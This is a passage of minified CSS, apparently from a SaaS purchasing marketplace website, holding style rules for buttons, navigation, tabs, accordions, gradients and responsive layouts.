.875rem}.mktplace-link-button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.mktplace-link-button.is-nav-button{margin-top:11px;display:inline-block}.mktplace-link-button.text-align-center{text-align:center}.mktplace-link-button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.mktplace-link-button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.mktplace-link-button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.mktplace-link-button.more-padding{padding-left:30px;padding-right:30px}.mktplace-link-button.no-underline,.mktplace-link-button.no-underline:hover{text-decoration:none}.mktplace-link-button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.mktplace-link-button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.mktplace-link-button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.mktplace-link-button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.mktplace-link-button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.mktplace-link-button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.is-qr:hover{transform:scale(1.05)}.mktplace-link-button.is-qr.lightblue{color:var(--blue700)}.mktplace-link-button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.mktplace-link-button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.mktplace-link-button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.mktplace-link-button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.mktplace-link-button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-outline.is-white.is-cta.is-auto-width{width:auto}.mktplace-link-button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-outline.is-black:hover{opacity:.7}.mktplace-link-button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-outline.is-add-on{align-self:center;font-size:.75rem}.mktplace-link-button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.mktplace-link-button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.mktplace-link-button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.mktplace-link-button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.mktplace-link-button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.mktplace-link-button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.mktplace-link-button.in-topnav:hover{transform:scale(1.05)}.mktplace-link-button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.mktplace-link-button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.mktplace-link-button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.mktplace-link-button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-thicc-link.is-black:hover{opacity:.7}.mktplace-link-button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.home-heading-cta{box-shadow:none}.mktplace-link-button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.mktplace-link-button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.mktplace-link-button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.mktplace-link-button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.mktplace-link-button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.mktplace-link-button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.mktplace-link-button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.mktplace-link-button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.mktplace-link-button.is-text-only.is-black:hover{opacity:.7}.mktplace-link-button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.mktplace-link-button.is-capcase{text-transform:none}.mktplace-link-button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.mktplace-link-button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.mktplace-link-button.is-bgv2:hover{background-color:#4530cc}.product_bento_box_inline{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:wrap;display:flex}.product_bento_box_icon_group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:0 20%;display:flex}.mkt-header-nav-wrapper{z-index:10;width:100%;max-width:none;padding-left:0;padding-right:0;position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.bg-intake-init-form-subheading{color:var(--grayscale600)}.bgv2-hero-summary-value-3{color:#fff;font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value-3.is-highlight{color:#010101;font-size:1.875rem;font-weight:700}.vip-bg-hero-name-3{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.bgv2-hero-summary-label-3{color:#fff;text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label-3.is-dark{color:#747481;text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-name-wrapper-2{z-index:99;grid-row-gap:1.5rem;background-color:#fff;flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.div-block-43{flex:0 1 0;min-height:6px}.div-block-44{min-height:50px}.div-block-45{min-height:.5rem}.div-block-46{min-height:50px}.list-item-4{font-size:.875rem}.div-block-47{min-height:2.65rem}.div-block-48{min-height:2rem}._w-blog-cta_content{z-index:10;text-align:left;border-radius:0;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:495px;display:flex;position:relative}.blog-cta_img{z-index:0;width:auto;height:100%;position:absolute;bottom:-2px;right:-127px}.css-styles{display:none}.blog-cta_logo{border-radius:0;width:76px;margin-bottom:22px;overflow:visible}._w-col_img{border:1px solid var(--neutral-light);border-radius:1rem;height:auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.heading-large-copy{letter-spacing:-.01em;font-size:2rem;font-weight:700;line-height:1.1}.heading-large-copy.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large-copy.text-weight-medium{font-weight:500}.heading-large-copy.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.youtube_vidoe{flex:0 auto}.wistia_video{width:100%;display:block}.saas-q1-2025-hero-bg_1{z-index:2;width:100vw;height:auto;position:absolute;inset:0% 0% auto}._w-saas-q1-2025-hero-bg{z-index:-1;width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_1-copy{background-image:radial-gradient(circle,#dcc69d,#fff);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.saas-q1-2025-hero-bg_2{z-index:1;background-image:radial-gradient(circle,#c09e5c,#2a2315 52%,#020202);width:100vw;height:110svh;position:absolute;inset:0% 0% auto}.vendr-verfied-badge_report-hero{width:30.9286vw;max-width:433px;position:absolute;inset:auto -5% -90% auto}.flex-vertical{flex-flow:column;display:flex}.flex-vertical.gap_12px{grid-column-gap:12px;grid-row-gap:12px}.flex-vertical.gap_12px.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_50px{grid-column-gap:50px;grid-row-gap:50px}.flex-vertical.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.flex-vertical.gap_40px.y-align_space-between{justify-content:space-between}.flex-vertical.gap_20px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.flex-vertical.x-align_center{justify-content:flex-start;align-items:center}.flex-vertical.gap_6px{grid-column-gap:.375rem;grid-row-gap:.375rem}.flex-vertical.gap_48px{grid-column-gap:3rem;grid-row-gap:3rem}.flex-vertical.gap_8px{grid-column-gap:.5rem;grid-row-gap:.5rem}.flex-vertical.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-vertical.x-align_left{justify-content:flex-start;align-items:flex-start}.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.mouse-scroll-icon{width:1.5em;max-width:none;height:auto;margin-left:.6em;margin-right:.6em;overflow:visible}.blurfollow{width:38.4vw;transform:rotate(29deg)}.image-37{width:100%;max-width:none;height:auto;display:block}.leaderboard-legend{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-end;align-items:center;margin-top:16px;display:flex;position:absolute;right:2.5rem}._w-leaderboard-legend_item{grid-column-gap:.5em;grid-row-gap:.5em;justify-content:flex-start;align-items:center;display:flex}.aws-badge-small{width:1.5em;position:static;bottom:.75em;right:.75em}.aws-badge-small.is-static{position:static}.vendr-verfied-badge-xsmall{width:1.25em;height:1.25em;position:static;bottom:.75em;right:.75em}.vendr-verfied-badge-xsmall.is-static{width:1.25em;height:1.25em;position:static}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:2.5rem;display:flex}.list-item{font-family:Aeonik,sans-serif;font-size:1rem}._2024-review-tab-link{color:var(--black);text-align:center;background-image:radial-gradient(circle at 50% 0,#bca8e8,#cdc2f0 44%,#bcacee 78%);flex:1;min-width:15rem;padding:.875em 2em;font-family:Aeonik,sans-serif;font-size:1.125em;line-height:155%}._2024-review-tab-link.w--current{color:var(--white);background-image:radial-gradient(circle at 50% 0,#6c44c3,#401dab 44%,#30187c 78%)}._2024-review-tab-link.no-underline{text-decoration:none}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;padding:.875em 2em}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}._2024-review-tab-link.no-underline.min-width_323px{min-width:20.18rem}._2024-review-tab-link.no-underline.min-width_323px.text-align_center{text-align:center}._2024-review-tab-menu{grid-column-gap:1px;grid-row-gap:1px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex;overflow:hidden}.buy-with-amazon{width:2.313em;height:auto;position:static;bottom:.75em;right:.75em}.buy-with-amazon.is-static{width:1.25em;height:1.25em;position:static}.width_100{width:100%;max-width:none}.div-block-49{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-why-it-matters{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:stretch;display:flex}.why-matters-card-cta{grid-column-gap:1rem;grid-row-gap:1rem;background-image:radial-gradient(circle at 50% 0,#30187c,#401dab 54%,#220959);border-radius:1em;flex-flow:column;justify-content:center;align-items:center;width:25rem;padding:1.5rem 2rem;display:flex}.acv-trends_img{width:100%;max-width:none;margin-left:0;display:block;position:static}._w-acv-trends-tab-content{background-color:var(--white);flex-flow:column;justify-content:center;align-items:stretch;padding:2em 0 0;display:flex}.div-block-50{grid-column-gap:2em;grid-row-gap:2em;justify-content:space-between;align-items:flex-start;padding-left:2em;padding-right:2em;display:flex}.saas-acv-trends-tab{width:100%;height:100%;padding:0 0 0;position:relative}.saas-acv-trends-tab.saas-leaderboard-tab_2024-review{padding-bottom:0}.acv-trends-tab-content{display:none}.acv-tab_img{width:40em;max-width:none;height:auto;display:block}.acv-key-insights{width:27.8rem}.text-size_18px{font-size:1.125em}.text-size_18px.letter-spacing_2{letter-spacing:.02em}.text-size_18px.letter-spacing_2.text-color_-57575e{color:#57575e}.text-size_18px.font-weight_500{font-weight:500}.vendr-verfied_small{width:auto;max-width:none;height:1.25em}.aws_small{width:auto;max-width:none;height:1em}.new-tag{letter-spacing:.02em;background-image:radial-gradient(circle at 50% 0,#bcacee,#cdc2f0 50%,#bca8e8);border-radius:.125em;padding:.25em .313em;font-family:Sf Mono,sans-serif;font-size:.75em;font-weight:500;line-height:100%;overflow:hidden}.top-purchased-saas-seller-legend{grid-column-gap:3.5em;grid-row-gap:3.5em;background-color:var(--white);border-radius:.5em;justify-content:center;align-items:center;padding-top:1.2em;padding-bottom:1.2em;display:flex}.top-purchased-saas-seller-legend.padding_1em{margin-top:12px;padding-top:.75em;padding-bottom:.75em}.letter-spacing_2{letter-spacing:.02em}.letter-spacing_2.margin-bottom_0px{margin-bottom:0}.letter-spacing_2.margin-bottom_0px.text-color_-57575e{color:#57575e}.letter-spacing_2.margin-bottom_0px.text-color_-57575e.legend-text{font-size:.75em}.block-span_desktop{display:block}.button_background{position:absolute;inset:0%}.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 50%,#220959);-webkit-background-clip:text;background-clip:text}.acv-trends-tab-menu{border-right:1px solid var(--neutral-light);border-top-left-radius:1em;flex-flow:column;width:26.625em;min-width:26.625em;height:100%;min-height:100%;max-height:680px;padding-top:80px;display:flex;overflow:scroll}.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review,.acv-trends-tab-menu.saas-leaderboard-tab-menu_2024-review-copy{max-height:680px}.acv-trends-tabs{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff;border-radius:1em;flex-flow:row;width:100%;max-width:none;margin-left:0;margin-right:auto;display:flex;overflow:visible}.acv-trends-tabs.background-color-neutral-light{background-color:#e5e5ea}.acv-trends-tabs.background-color-white{background-color:var(--white)}._2024-review_video{width:80%}.product_bento_box_feature-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;aspect-ratio:1.3125;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature-2.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.home_content_nav_item-2{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#53535f;border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item-2:hover{background-color:#f3f4f6}.home_content_nav_item-2.w--current{color:#fff;background-color:#5e2df5}.number-deals_text{color:#68686e;text-align:center;letter-spacing:.02em;margin-left:1.1vw;font-family:Anonymous Pro,sans-serif;font-size:1vw;font-weight:700;line-height:100%;position:absolute;bottom:1.5vw;left:0;right:0}.height_100{flex:0 auto;height:100%}.height_100.min-height-desktop_450px{height:auto;min-height:450px}.dropdown_icon{margin-right:0;position:static}.qr_nav_dropdown_link{opacity:1;color:var(--white);text-transform:none;padding:10px 20px;font-weight:300;line-height:1.8}.qr_nav_dropdown_link:hover{opacity:.8}.qr_nav_dropdown_link.w--current{color:var(--white);font-weight:500}.qr_nav_dropdown_link.is-ink-text{color:var(--ink)}.qr_nav_dropdown_link.is-dark-peach-text{color:var(--qr-dark-peach)}.qr_nav_dropdown_link.text-color_-0095ff{color:#0095ff}.qr_nav_dropdown_link.text-color-primary700{color:var(--primary700)}.qr_nav_dropdown_list{background-color:var(--white);border-radius:.5rem;margin-top:.5rem}.qr_nav_dropdown_list.w--open{border-radius:.25rem;overflow:hidden}.qr_nav_dropdown_list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_dropdown_list.is-purple.w--open{background-color:#5d2df5}.qr_nav_dropdown_list.background-color_white.w--open{background-color:var(--white)}.saas-report_dropdown-copy,.saas-reports-hub-mobile_dropdown,.hidden-text{display:none}.dropdown-toggle-4{padding:0;display:flex}.saas-report_dropdown-list{background-color:var(--white);opacity:1;border-radius:.5rem;flex-flow:column;margin-top:.5rem;display:none;position:absolute;top:100%;left:0;right:0}.saas-report_dropdown-list:hover{opacity:100}.saas-report_dropdown-list.w--open{border-radius:.25rem;overflow:hidden}.saas-report_dropdown-list.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.saas-report_dropdown-list.is-purple.w--open{background-color:#5d2df5}.saas-report_dropdown-list.background-color_white.w--open{background-color:var(--white)}.vendr-pro_below-fold{background-color:var(--gray50);padding-top:3.25rem;padding-bottom:3.25rem}._w-demo-heading-marquee{z-index:2;flex-flow:column;justify-content:flex-start;align-items:center;display:flex;position:relative}.img-100{width:100%;max-width:none}.img-100.position_absolute{position:absolute;inset:0%}.img-100.price-check_img{z-index:1;position:relative;overflow:hidden}.vendr-price-check-hero_img{outline-offset:-1px;mix-blend-mode:normal;border-radius:16px;outline:1.5px solid #fff;width:100%;max-width:none;height:99%;position:absolute;inset:0%}.oval-num{color:var(--primary700);background-color:#eceeff;border-radius:99px;flex:none;justify-content:center;align-items:center;width:4.375rem;height:4.375rem;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700;line-height:100%;display:flex}.oval-num.background-color-primary-700{background-color:var(--primary700)}.oval-num.background-color-primary-700.text-color-white{color:var(--white)}.price-check-card_img{border-radius:.75rem;width:100%;max-width:none;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}.q-icon{color:#2002ff;justify-content:center;align-items:center;width:24px;height:24px;margin-right:12px;transition:transform .3s;display:flex}.acc-body{border:1px #000;padding:.5rem 1.5rem 2rem}.acc-body.active{display:block}.acc-body.padding-custom{padding-bottom:0;padding-left:0;padding-right:0}.acc-body-2{padding:24px}.acc-head-2{cursor:pointer;justify-content:space-between;align-items:center;padding:16px 24px;display:flex}.acc-head{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;justify-content:space-between;align-items:center;padding:2rem 1.5rem;display:flex}.acc-head:hover{background-color:#f4f7ff}.acc-head.padding-custom{padding-top:0;padding-left:0;padding-right:0}.toggle-arrow{flex:none;width:1.5rem;height:1.5rem;font-size:14px;transition:transform .3s}.toggle-arrow.rotate{transform:rotate(-180deg)}.acc-item{border-style:none none solid;border-width:1px;border-color:#e6e6e6 #e6e6e6 var(--neutral-light);background-color:#fff;width:100%;margin-bottom:0}.acc-item.border_none{border-bottom-style:none}.toggle-arrow-2{width:24px;height:24px;font-size:14px;transition:transform .3s}.acc-item-2{background-color:#f5f5f5;border:1px solid #e6e6e6;margin-bottom:12px}.acc-item-2.mb-0{margin-bottom:0}.acc-text{color:var(--ink);margin-bottom:0;font-family:Aeonik,sans-serif;font-weight:400}.acc-text.mb-12{margin-bottom:12px}.faq-item-wrap{width:100%}.q-wrapper{align-items:center;display:flex}.faq-question{margin-top:0;margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:700}.faq_bento_col{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.tab-link{background-color:var(--transparent);padding:0}.tab-link.w--current{background-color:var(--transparent)}.price-check-tabs{padding-top:2.5rem;padding-bottom:2.5rem;display:flex}.price-check-tab-links{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;justify-content:center;align-items:flex-start;width:50%;padding-top:4rem;padding-right:1.5rem;display:flex}.price-check-tab-pane{padding-left:1.5rem}._w-pricing-check_img{border-radius:.75rem;position:relative;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326}._w-pricing-check_img.hide_desktop{display:none}.price-check_tabs{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.price-check_tabs.hide_l-mobile{overflow:visible}._w-pricing-check-tab_img{display:none;position:relative}.pricing-check-gradient{position:absolute;inset:0%}.about-gradient{z-index:0;filter:blur(32.14vw);background-color:#4506ff;border-radius:999999px;width:136.8vw;max-width:1916px;height:128.9vw;max-height:1805px;position:absolute;bottom:-125vw;left:auto;right:auto}.text-size_14px{margin-bottom:0;font-size:.875em;line-height:140%}.text-size_14px.text-color_-34343a{color:#34343a}.text-size_14px.text-color_gray800{color:var(--gray800)}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left.padding-left-mobile_2-625rem.font_aeonik{font-family:Aeonik,sans-serif}._w-stat{flex:1;max-width:252px}._w-stats{grid-column-gap:20px;grid-row-gap:20px;justify-content:space-between;align-items:center;max-width:none;margin-top:4rem;margin-bottom:4rem;display:flex}.about-hero-gradient{width:291.3vw;max-width:4079px;position:absolute;inset:auto auto -300vw}.about-hero-gradient-1{z-index:-1;filter:blur(27.5vw);background-color:#4506ff57;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-80vw}.about-hero-gradient-2{z-index:-1;filter:blur(27.5vw);background-color:#3395dc1f;border-radius:9999px;width:112.929vw;max-width:1581px;height:85.3571vw;max-height:1195px;position:absolute;bottom:-50vw;left:-90vw}.about-hero-gradient-3{z-index:-1;background-image:radial-gradient(circle closest-side,#cde5e7,#cde5e700);border-radius:9999px;width:97.8571vw;max-width:1370px;height:70.0714vw;max-height:981px;position:absolute;bottom:-40vw;left:auto;right:-50vw}.about-logo-wall{grid-column-gap:2vw;grid-row-gap:2vw;flex-flow:wrap;justify-content:center;align-items:center;width:90%;margin-left:auto;margin-right:auto;display:flex}.about_columns{justify-content:center;align-items:center;display:flex}.okta_about{width:7.42vw;max-width:104px;margin-right:0}.okta_about.margin-right_8vw{margin-right:8vw}.gainsight_about{width:8.21vw;max-width:115px;margin-right:0}.gainsight_about.margin-right_8vw{margin-right:8vw}.webflow_about{width:10.2143vw;max-width:143px;margin-right:0}.webflow_about.margin-right_8vw{margin-right:8vw}._1password_about{width:10.42vw;max-width:146px;margin-right:0}._1password_about.margin-right_8vw{margin-right:8vw}.zoominfo_about{width:8.8vw;max-width:124px;margin-right:0}.zoominfo_about.margin-right_8vw{margin-right:8vw}.brex_about{width:6.285vw;max-width:88px;margin-right:0}.brex_about.margin-right_8vw{margin-right:8vw}.text-color_-34343a{color:#34343a}.flex-horizontal{display:flex}.flex-horizontal.gap_16px{grid-column-gap:1rem;grid-row-gap:1rem}.flex-horizontal.gap_10px{grid-column-gap:.625rem;grid-row-gap:.625rem}.flex-horizontal.gap_10px.margin-bottom_auto{margin-bottom:auto}.about_icon{width:3rem;height:3rem}._w-mission-item_copy{margin-top:.75em}._w-vendr-price-check-hero_img{border-radius:16px;flex:none;width:38.9286vw;max-width:545px;height:35.4286vw;max-height:496px;margin-left:auto;margin-right:auto;display:flex;position:relative}.vendr-price-check-hero-badge{z-index:2;width:34.375rem;position:absolute;inset:0%}.popup-modal{z-index:999;position:fixed;inset:0%}.dim{background-color:#00000040;width:100%;height:100%;position:absolute;inset:0%}.mobile-blocker-click{display:none}._w-software-prices-hero_img_delete{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:38.9286vw;max-width:545px;height:auto;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices-hero_img{z-index:2;border-radius:1rem;width:100%;height:100%}.p.text-color-gray700{color:var(--grayscale700)}.p.text-color-gray700.text-size_14px.font_aeonik,.p.text-color-gray700.font_aeonik{font-family:Aeonik,sans-serif}.step-num_icon{width:2rem;height:2rem}.w{background-image:linear-gradient(90deg,#ecf5fe,#f2f0fd);border-radius:3rem;padding:5.625rem}.quote_icon{width:2rem;height:2rem;margin-top:-.375rem}.text-color_-5f49f5{color:#5f49f5}.text-color_-5f49f5.font-weight_600{font-weight:700}._w-software-prices-dark_img{border-width:1px;border-color:#000;border-radius:16px;flex:0 auto;justify-content:center;align-items:center;width:511.2px;max-width:none;height:531.6px;max-height:none;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.software-prices_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}._w-software-prices-light_img{border-width:1px;border-color:#000;border-radius:16px;flex:none;justify-content:center;align-items:center;width:38.34vw;max-width:536.76px;height:37.9714vw;max-height:531.6px;margin-left:auto;margin-right:auto;display:flex;position:relative;overflow:hidden}.div-block-51{background-color:#fff;padding:20px 60px}.heading-12{text-align:center;margin-bottom:2rem}@media screen and (min-width:1280px){.qr_block_quote.is-white{height:100%}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-label.is-dark{color:#747481}.integration{min-height:11rem;max-height:none}._w-integrations{grid-template-columns:1fr 1fr 1fr 1fr}._w-integration{grid-column-gap:54.5px;grid-row-gap:54.5px}.integration-details.order_first-tablet{width:222px}._w-integration-col{width:768px}.div-block-40{width:55vw}.bgv2-hero-summary-label-2.is-dark{color:#747481}.latest-articles,.blog-category{position:relative}.blog-side-col_v2{flex:none}.bgv2-hero-summary-label-3.is-dark{color:#747481}.div-block-47{height:0;min-height:1.3rem}._w-blog-cta_content{grid-column-gap:.25em;grid-row-gap:.25em}.blog-cta_img{right:-127px}.saas-acv-trends-tab{padding-top:0}}@media screen and (min-width:1440px){.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:90em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-value-group.is-hidden{display:none}._w-integration{grid-column-gap:60px;grid-row-gap:60px}.integration-details.order_first-tablet{width:245px}._w-integration-col{width:845px}.qr_text-size-s.is-tab-h3{height:87.27px;padding-top:26.18px;top:0}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:87.2px}._w-saas-leaderboard-h4-share{top:26.18px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:87.2px}.number-deals_text{margin-left:17px;font-size:15px;bottom:22px}.height_100.min-height-desktop_450px{min-height:495px}.about-gradient{filter:blur(450px);bottom:-1750px}.about-hero-gradient{bottom:-4200px}.about-hero-gradient-1{filter:blur(384px);bottom:-1120px}.about-hero-gradient-2{filter:blur(384px);bottom:-700px;left:-1260px}.about-hero-gradient-3{filter:blur(384px);bottom:-560px;right:-700px}}@media screen and 